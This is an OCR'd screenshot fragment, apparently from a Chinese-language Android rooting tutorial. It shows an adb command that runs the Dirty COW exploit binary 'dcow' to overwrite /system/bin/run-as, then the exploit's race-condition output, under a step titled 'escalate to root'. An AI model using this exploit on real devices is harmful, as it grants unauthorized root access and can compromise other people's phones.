
adb shell '/data/local/tmp/dcow 
/data/local/tmp/run-as /system/bin/run-as'

WARNING: linker: /data/local/tmp/dcow: 
unused DT entry: type 0x6ffffffe arg 0xa38

WARNING: linker: /data/local/tmp/dcow: 
unused DT entry: type 0x6fffffff arg 0x1

dcow /data/local/tmp/run-as /system/bin/run-
as

warning: new file size (10224) and 
destination file size (9768) differ

corruption?

[*] size 10224

[*] mmap 0x7faac2b000

[*] currently 0x7faac2b000=10102464c457f

[*] using /proc/self/mem method

[*] madvise = 0x7faac2b000 10224

[*] madvise = 0 16777216

[*] /proc/self/mem 447381792 43758

5. 提權成為 root